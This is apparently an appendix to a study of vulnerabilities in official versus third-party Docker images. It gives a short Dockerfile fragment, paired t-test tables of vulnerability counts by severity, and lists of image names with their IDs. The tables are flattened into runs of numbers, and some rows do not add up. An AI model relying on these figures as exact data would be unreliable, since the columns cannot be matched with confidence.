ADD cadvisor /usr/bin/cadvisor
EXPOSE 8080
ENTRYPOINT ["/usr/bin/cadvisor", "-logtostderr"]

74
Statistical Tables
Paired T-Test for Total Vulnerabilities Samples Averages All Vulns Official All Vulns Difference Averages Mean 30 189 54 135 125.9888889
10.33333333 1 9.333333333 50.66666667 23 27.66666667 Official Mean
148 64 84 67.5
137 40 97 147.6666667 98 49.66666667 d-bar
53.33333333 28 25.33333333 58.48888889
38.33333333 66 -27.66666667 64 115 -51 Standard Deviation
62.66666667 105 -42.33333333 74.92620806
127 32 95 91 61 30 Standard Error
189.6666667 39 150.6666667 13.67959143
121 105 16 60 23 37 2 tail
146.6666667 25 121.6666667 0.000188414
90.66666667 24 66.66666667 55.33333333 66 -10.66666667 129 160 -31 204 154 50 121.3333333 89 32.33333333 278 43 235 397 160 237 109.6666667 34 75.66666667 63 32 31 71.33333333 36 35.33333333 338 160 178 170.6666667 74 96.66666667 54.33333333 14 40.33333333 61 100 -39

75
Paired T-Test for Total Vulnerabilities Minus Negligible Vulnerabilities Samples Averages All Vulns Official All Vulns Difference Averages Mean 30 176 25 151 107.8888889
10.33333333 1 9.333333333 28 5 23 Official Mean
126 36 90 34.73333333
106.3333333 17 89.33333333 99.66666667 49 50.66666667 d-bar
35.33333333 7 28.33333333 73.15555556
28 27 1 53 73 -20 Standard Deviation
52.33333333 63 -10.66666667 75.88854165
113.3333333 12 101.3333333 80 35 45 Standard Error
187.6666667 14 173.6666667 13.85528871
84.33333333 63 21.33333333 52 5 47 2 tail
134 5 129 1.165E-05
88.66666667 5 83.66666667 33.33333333 36 -2.666666667 83.66666667 93 -9.333333333 161.6666667 89 72.66666667 95 45 50 250 16 234 355.6666667 93 262.6666667 107.6666667 8 99.66666667 49.33333333 12 37.33333333 52 12 40 335.3333333 93 242.3333333 146.3333333 44 102.3333333 52.33333333 14 38.33333333 59.33333333 45 14.33333333

76
Paired T-Test for High Vulnerabilities Samples Averages High Vulns Official High Vulns Difference Averages Mean
30 20.33333333 1 19.33333333 13.22222222 0.333333333 1 -0.666666667 13 1 12 Official Mean 47.66666667 10 37.66666667 7.2 22 5 17 29.33333333 10 19.33333333 d-bar 9.666666667 5 8.666666667 5.522222222 4.333333333 10 -0.666666667 4.666666667 13 -13.33333333 Standard Deviation 0.333333333 13 -12.66666667 13.0041795 3.333333333 4 -0.666666667 25.33333333 13 12.33333333 Standard Error 4 2 2 2.374227485 25.33333333 13 12.33333333 0.666666667 1 -0.333333333 2 tail 7.666666667 1 6.666666667 0.020603703 2 1 1 8.666666667 9 -0.333333333 13.33333333 20 -6.666666667 16.66666667 18 -1.333333333 2 9 -7 34 5 29 46 20 26 3 1 2 2.666666667 4 -1.333333333 4.333333333 2 2.333333333 7.333333333 4 -12.66666667 38.33333333 2 24.33333333 0 9 0 0.333333333 9 -8.666666667

77
Paired T-Test for Medium Vulnerabilities Samples Averages Medium Vulns Official Medium Vulns Difference Averages Mean 30 101.3333333 8 93.33333333 57.77777778
10 0 10 11 2 9 Official Mean
67 14 53 15.26666667
59.33333333 8 51.33333333 43 18 25 d-bar
17.66666667 4 13.66666667 42.51111111
22 12 10 24.33333333 34 -9.666666667 Standard Deviation
21.66666667 29 -7.333333333 46.87798896
59.66666667 5 54.66666667 38.33333333 29 9.333333333 Standard Error
122 9 113 8.558710669
38.33333333 29 9.333333333 27.33333333 2 25.33333333 2 tail
53.33333333 2 51.33333333 2.78032E-05
45 2 43 17.33333333 16 1.333333333 34.33333333 39 -4.666666667 83 38 45 52.33333333 16 36.33333333 141 8 133 206 39 167 79.33333333 4 75.33333333 17 5 12 27.66666667 7 20.66666667 188.6666667 39 149.6666667 78.66666667 19 59.66666667 20 5 15 26.66666667 16 10.66666667

78
Paired T-Test for Low Vulnerabilities Samples Averages Low Vulns Official Low Vulns Difference Averages Mean 30 54.33333333 16 38.33333333 38.16666667
0 0 0 4 2 2 Official Mean
11.33333333 12 -0.666666667 12.7
24.66666667 4 20.66666667 27.33333333 21 6.333333333 d-bar
8 2 6 25.46666667
1.666666667 10 -8.333333333 24 21 3 Standard Deviation
30.33333333 21 9.333333333 28.24097184
50.33333333 3 47.33333333 20.66666667 21 -0.333333333 Standard Error
61.66666667 3 58.66666667 5.156072441
20.66666667 21 -0.333333333 24 2 22 2 tail
73 2 71 3.00399E-05
41.66666667 2 39.66666667 7.333333333 11 -3.666666667 36 34 2 62 33 29 40.66666667 20 20.66666667 75 3 72 103.6666667 34 69.66666667 59.66666667 3 56.66666667 29.66666667 3 26.66666667 20 3 17 139.3333333 34 105.3333333 29.33333333 11 18.33333333 32.33333333 9 23.33333333 32.33333333 20 12.33333333

79
Docker Images Used for Statistics
Docker Official Images and IDs
Image ID
httpd-2.4.23 dca7323f9c839837493199d63263083d94f5eb1796d7bd04ca8374c4e9d3749a
java-8 cffe4a4c0021e383ea16715e53a70b7b79c4a04be7a96b75c14dc901ed552d50
kibana-4.6.1 4dfce33621fddc74bfd6911af3dc78ecdeefe97c639ed097e5d9a5a44b595aaf
logstash-2.4.0-1 1df0ca009c450dfb50b384b0acf6407b1a915b8cc3db4499c9c0a00132344071
mariadb-10.1.18 1e577f6cc3d74a609f82eeee57c647d72e9b5a0b6877331ff34f39cc93e46e2f
memcached-1.4.32 6ac68232541ce1f95cbc3198f06f9b3180bab73a235cdef5603ac6b07a61f5a9
mongo-3.2.10 30123188029f88f0b9c07edf68354725e056d7c70d1a4d1f340fad1e3dcc9722
mysql-5.7.15 8faec1a7f42b367d838f1eedf8212a130960b6cc9c7dc430b6691966451e751e
nginx-1.11.5 b1d6e5f8fe92b53f05a4ab506719e8bae7aa93a4f75e04bdecab3d15d2637072
node-6.8.0 4f11206a249cf12ae91fec8c897fcbd0b43b90f6fc059ec64baed5e2d403f485
php-7.0.12 a873887d70655f9bd3be6dda62c60964d2b19e86e582beafd30c89272e5c0880
postgres-9.6.0 6359ff8d59e5478dc64e6c9d32850333b3c4033af8bd924a21ab6882e261867a
python-3.5.2 b8ec77787d2b71028128dd11def8b74eb7a15ae323e21a5dedec6c1e17c70bec
rabbitmq-3.6.5 4c9eb53b56a399a26ce49806d79e5beee87fe126388260cf2927172ab41cfbfd
redis-3.2.4 2ae8fc6aa253363ddf129fc1e59579dcfbe5b20fce633550bef82c585dc033da
ruby-2.3.1 bc44f2b93560999ef1c35e09b41ae5c8cb9e25d0e936ee37ec903acc3ea5a94e
tomcat-8.0.38 93a46cca8a9d21a698c1342dd9523487d2a4be232549dcd9fb5badd5fc63a6c3
ubuntu-16.04 56465e1e45d2c75acefb40a7594bc6af78fb012f8b40c0029cb50f7933486b59

80
wordpress-4.6.1-apache
92bb45156547b8e7eae9a53a312bc4e7cd1d06ba74826f8b960d9484c4b0bf66
jenkins-latest 356f22da2b1b6d27c64c87d3c7064b71b9c0c2a092c3d76f40528099928a43e1
rethinkdb-latest 69af077e3301239d036a3d09bfd957c228921e141f110c15fc678e6a901c42ac
perl-latest 7711f38d83a5bcb67f16c59a4d9d28455cd60c165227900661745ef467dd335e
maven-latest 5f4f79a3d718c1f1ef2d83d7e19a5f9e5fd8a2d505ac31840c1cd4b354c532db
ghost-latest b5aadf44ffd91260ba85168668270f781b66b1be2f7becfa5d1a35fd159d4912
cassandra-latest ac5c2f1c4d23198898d5e5b2a1c210008d5f2e89ec5e402e2255c5c0d52d4ddf
haproxy-latest ad59a30d379b99022250d7e975c8dcd3a4c9ac699e0eae4543a6c63691b8ad1d
golang-1.7.3 82410c17ef285bcae298d6210c3686385227ce2f65594bd0df6273ab24a8f5e8
elasticsearch-latest d84805a98d08df6fa7d9c26c6de3addcc7071fbeb1a86e0d94262bc4f53d4a6d
debian-8.6 37c816ae4431cabacbd1cf9ef8b50f9945ebc47a9aaa26a315612edc52b12c32
centos-centos7 9baab0af79c4fab5200255fe226cb147f95255028bd400761a8242da43688512

81
Docker Third-Party Images and IDs
Image ID digitalwonderland/elasticsearch:latest
02215d428442ce77f0e8ee23649fd4804d233a0331a9def4686f5d0de4f4267e
bitnami/memcached:latest 061cf6415198be66cbd7c25e82647848834086955affe8fb67e42a407d78b8bf
nimmis/java:latest 06fd6e463f775f51049409f58aee7d4e1ff68dcab80d666d59601e3970fca652
million12/haproxy:latest 0a5ff0f92e64a80e6fbc2a6ccf792c54c23c3b0ee4e8bfa1dee71fc83f7bedb1
mongooseim/mongooseim-docker:latest
0aa5ea19bf7a2023d717c53820791b03222b98e50e0906c95010e576bde04a3f
million12/nginx-php:latest 0fb45bad864a1ee316d2c27f86322d51bde2f396fa966325dda17f65291c725b
eboraas/debian:latest 12a5764277fd5c6aca80aeefd2c0f0bb441265f3026d72f5ea350fe55b240f10
ptimof/ghost 160625b9bf4487cdaab424458bc528346950bfa3961665358668f5d402e7d033
heroku/ruby:latest 16152a02e13232e92d92c56da172e3b7a94d0cd520f8cb708630546aa3d103a1
mysql/mysql-server:latest 16385d1dbfd8b00f7dfaa199d03697e79fb746f1e6b583c554bac926cd6569ab
killercentury/jenkins-dind:latest 17d9e7e43f18ca7d4192941a3dd161055510c3b27bc71633b837521761077d88
centos/httpd:latest 180274d81b9310205abe67b846a7ca29860b7e06f38802de58db2ffdb2809484
dordoka/tomcat:latest 1a07d4f8130bb53f9b0c54f6bf7cb8f5e7a3b3087f55536d7f356be6efdb0e25
eeacms/memcached:latest 1d75a5faf3d254839a357ae0b11524daf242963b82e2cef518ed42d43a07d584
desertbit/golang-gb:latest 2a2074a7ea3f5bb4b2a1ecec3e47ad4d2c928d01c8e923c6c76df960d2ec4207
torusware/speedus-redis:latest 2e4101d3db28395e0e40c494d67403c97feb35db5016e973069cad82b933a7bd
jacksoncage/mongo:latest 2f15cd9afa06f7bd9103e422d503c6869473725d71fd75d4b98667affdb90547
isuper/java-oracle:latest 3079ef72c0eede9317b9a9331ca439653786be8655672a49306d5abe82008627
andreluiznsilva/java:tomcat8 377a7065c344a100c2267cb8965d6d98c32734548da9eba5baceb3786f74638c
appcontainers/wordpress:latest 39f309f7fa9640e99aaa35c1b7f2c981e65c24dd0811876bc5569cada681ccef

82
abh1nav/cassandra 3a07a442f000b1bb97e2670451a79999064593231431854a7ce7c78c07d0156e
jesselang/debian-vagrant:jessie 3de5d20b6c3e028d6c19849ac237e04f78b6ac3073f170a08af73a5cd60b115d
sameersbn/mysql:latest 3e1a2409cf94d2d6d32cc2dac85bd4618497740c4985e9f64674a44a887e3ee0
bitnami/wordpress:latest 44125e8d3e08c4dfe70872cbb97ab2ff60fa3684519cf427c787849a9a84a0f8
million12/centos-supervisor:latest
458499e1f28067da9a4759fd73048e6aa22208c0dd6db2fdf952cdb81b139f0b
devdb/kibana:latest 486c5950919b60bbd12fee1e4cee547df34dd290ecdfe7453004884be397d99f
andreptb/maven:latest 4b9c504952d805e69246fb66624b6b3e0bd01bce0618cbca978cd76bc2efbce1
sameersbn/redis:latest 4c37d50ffad35f1a6bca0a769cb72d0024ef1578dff42029ba4a9549b332b3e6
torusware/speedus-ubuntu:latest 4f3871fd0fa58288bd8c13be84bdb4d46336cca3e8b8617ac9946ecda0190f3e
strongloop/node:latest 50789c671e002760f3e81954b2d4a67274ca402b0dc3fb8bb986e772ba2cc0cd
clusterhq/logstash:latest 659bf54005f5d1ee5e3c644196960543d077b2f407afde1e81907ccd88f2dc46
million12/mariadb:latest 67fed899168ad724628a9a0b8a5abb4a56dd163ac1b56dcce1095bb04a334f9e
webdevops/php-nginx:latest 680a3a3bd53a43c02b61c521ab647738024a1513ed6b89852a8f1fadf149dac8
centurylink/mysql:latest 68148d0598c33ed4d02b67c79ab09b6d480f4ce38ae7c8ca8c628dee8d5a6d2e
mikaelhg/docker-rabbitmq:latest 6d65a6252664a1cdb04ee12ac8ea073f7349f3a451127041622bb204e6ce22b8
cloudgear/ruby:2.2 6ea8f1001bacc02fd7f26ffbecbe9c454ee3d76b7ad8d6eba28a7a2a16bac794
tianon/perl 6ed1c2ae83f1c68ae2f5a8d57b09c56e65b883bfda8c3203620561bec68ad819
spotify/cassandra 6ef58b98b1147a3e921f429f7e5926927d8a690de7eab24226a978f9e096dd15
bitnami/redis:latest 7138f13d3f127b238cad420f8811ea81818bf945cf780b918dccdde91a164b30
digitalwonderland/logstash:latest 71cc4a9c7bd22ea725db99dbb2cc917d245c3c66cc21845b4ef08051ec6161f7
google/golang:latest 777a13b0c90793b57409532d0e76ad40db360c4141f2325b524caaaf37b6d7be

83
jamesbrink/postgres:latest 78e491ade4182d50f51b21b20cd51eb06e8cc7e6f6a9c16663b804dac8cb83a4
webdevops/php-apache:latest 7a18d1bc23feaf8fc9559cef4b2d2ad5b55a901046d983d1d5756cb5310f4735
cheewai/py-hdf-rethinkdb 7c06763f0e39a5db5107896a02f721f275bbfa0178d340eed9c67bf516980983
frekele/maven:latest 7e2f603a3ff2c0c6df94f0defdca64d1128e855d13638dd432f07a6b9cb62707
jwilder/nginx-proxy:latest 82c77a58212518608a528d617ea0462ecb94ed403f717b3d022feaf5b24c5dec
microwebapps/httpd-frontend:latest
87a06ce8d2192083bcc41f185c3dbfd4273267f7963a840c03600d82de3d4889
eboraas/apache-php:latest 8c32b368237ae9516cea179636e511979eefc36d64d8c5d092fa3b2d905f7151
minimum2scp/es-kibana:latest 8e55d184249685fe70027e2105af1fd1564f9333d62ee6aae875e9ba3f0106c2
bitnami/node:latest 8fe5abec0a3c6fda6e9fa0772d44757dc40620d405af1b8e7a326f0a8f1885a3
lmenezes/elasticsearch-kopf:latest
919ffed369fac1a7396da8b15046661f688aaefc2d8f6e5403386ce089bf7d28
abevoelker/ruby:latest 9509f343b3ad07d916849190f17fa16e84a10f50775765bd633b9f38fd783497
denniseijpe/rethinkdb-etcd 9592381225bc6b67c999abc57f8a77be4ca4e5f1f22e130f1a093bf904240f3f
gold/ghost 98a426627e04ca52c1666e1674c78f6d5781e12f6c4a1a5c4a1240b843d26611
maxexcloo/nginx-php:latest a18fe0ebf9476dab41c6ca4d831e7f8bc220ab52e6870530ab384e2b09b6a8ba
rpignolet/jmap-perl a1b4f7cae95d79b2eef279dcfaeb6a56fbe94b486c7e34ad2e52aeab954e0dba
sylvainlasnier/memcached:latest a404093297cfab7c0b57512d027a0b52dec2b7fcfff7d3fe08d09e38a5c1cbf0
dalenys/python:latest a96779438e0b47a9f14507b9bec5d59618f4c2f39dcef718c7be3760e2c9dd58
paintedfox/mariadb:latest a9b353a25bbb1e1e8e7d32f78dcc02b69fd2fb837fe9e04951cc7ae9e7ece04e
barnybug/elasticsearch:latest aa9e39fc14a7c0a0fe0388b61327d89fc0f5902b688147a626c9bd3a87690ab6
abevoelker/postgres:latest ace8812e00f5cef0fbfafdb6eaaabe643ffbc244651613e42f25f75551aef976
rastasheep/ubuntu-sshd:latest b25bf79c03d740b251813959d9042e161a70fd3636348c100b09952ad1344855

84
eeacms/haproxy:latest b2a00ee752956612e680870177d6985d951cb03c89c28047f4611b268b538402
armbuild/debian:latest b569e987efa9576b7393e4551f2dd18a7c2d6c717e1b45459038ceabea4c79df
clusterhq/kibana:latest b8c31e6cf5e2d386b752d615d770e44dcae32ddb9a91e47adc0a19636ea9a67c
pblittle/docker-logstash:latest b8ee8d4fbcc2fc98374b350e78812ad3a552ce119ea4f5ffa91c519c1a375013
grpc/python:latest b948fe92f1f93819cb55c60477b3c37cd4d0f7510521d01cc1b3fcee5b5d9612
consol/tomcat-8.0:latest ba31ec15403218e5630af527bd8d8227d58dbb783e756aebbe2d545ab40effa6
nimmis/java-centos:latest bc87ddb3fed1045169d397ba9c6fc8aa8ec9ad86df709c0d78158a191440182c
poklet/cassandra bd3ff1567e294c945e3f30a79be56b1b73a85e4712f2c0e25dbff825e8be609e
torusware/speedus-mongo:latest c14c60a836dd12c58f8c49deea10ac0cdcc345ec1ef464a02b5a2b5b303c70e2
aespinosa/jenkins:latest c38ddfb2c3bd83ad2e9d843a1842bd1790725175c6d351c05e3ddbdf5b972770
yaronr/haproxy-confd:latest c4c722512c0f8178ba07b89d0e638e3353dadebff34acdf6c4450874f16a8bd9
macadmins/postgres:latest c895194ce1e8d3dd736cbacbe35a21f0c3799626379e6a2b928706fad1c7d257
kaihofstetter/wordpress-cli:latest cce7c1b7d3eb76b96b49c8304707f94eeac162758041d0405ae9958dddffec21
azukiapp/python:latest ce9f7f29bdef69868845bccd11ce57b5395c6f29f1e2a9f6edbd7522e31b7537
lolhens/httpd:latest cfc01af529a889ddf42f612d3d8e1eab16b41715666d465148eed23b01eae9c0
kitematic/ghost d37b5d1cf34b2727ba25a9498c7e66527aeea73e81699d4d0a19b3fdeccc555f
tianon/golang:latest d886dfba5f15c270867db085a2b22b41a4f7896207499bd03295ccb972c10053
rethinkdb/horizon da1ccf6b83ee161a6c491017943cbb86b1df0fe398b089d7bfcea1fb43fc6acc
revinate/rabbitmq:3.5.7 df316dc20c0bf4099879acd1fa4cd950c111d67bebeeff8f57319d33c6944d98
bitnami/mariadb:latest e2ab384a823630ecd81de9a3544c0c664224fb4c1ab256cfd583592e359899da
stephenreed/jenkins-java8-maven-git:latest
e52250ba793da92f6246129e71fef4725575d000226a95f8153007834292ae23

85
nuagebec/ubuntu:latest ed3e592905a6b5b1ea7fb37eccddc4f2716cafe682a1d6683c11a1ce28138ad1
melopt/perl-carton-base f20a0a8a7ffd87b3518e62c4374ea39108e210d12123a699faf606cadb5736a6
nodered/node-red-docker:latest f2ea4703ae41fc72177b05a2b4fd4bf31d220cff5f42e165e28f7cad8d0fe8b1
frodenas/rabbitmq:latest f829c485d66d57200e8372a003b1bd744077acc0c0f6981129338951b59c8bbf
jdeathe/centos-ssh:latest f9600f01c5704ec41365d004c025f8d27f77373987947d95ebb3678675644220
vlatombe/maven-make:latest fa735087884cf323dedfbd460b773a46ab31c1a2bb9a69e59e5cc2dc25d9e948
cloudesire/tomcat:8-jre8 fe390dfff64fdb29960a19b2901e4958eea4f904dd062ceee6fb90920d0c562a